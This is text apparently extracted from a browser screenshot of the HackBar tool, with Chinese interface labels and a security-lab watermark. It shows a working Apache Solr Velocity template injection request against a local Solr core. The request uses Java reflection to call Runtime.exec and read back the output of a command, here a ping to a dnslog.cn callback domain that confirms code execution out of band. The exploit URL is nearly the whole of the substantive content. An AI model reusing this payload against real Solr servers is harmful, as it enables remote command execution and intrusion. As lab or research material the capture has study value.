 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...ead()))#end
192.168.60.1:8983/solr/yunzui2/select?q=1&&wt=velocity&v.
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.60.1:8983/solr/yunzui2/select?q=1&&wt=velocity&v.template=custom&
v.template.custom=#set($x='')+#set($rt=$x.class.forName('java.lang.Runtime'))+#set($chr=$x.class.forName('java.lang.Character'))+#set($str=$x.class.forName('java.lang.String'))+#set($ex=$rt.getRuntime().exec('pin
g se5e2u.dnslog.cn'))+$ex.waitFor()+#set($out=$ex.getInputStream())+#foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
弥天安全实验室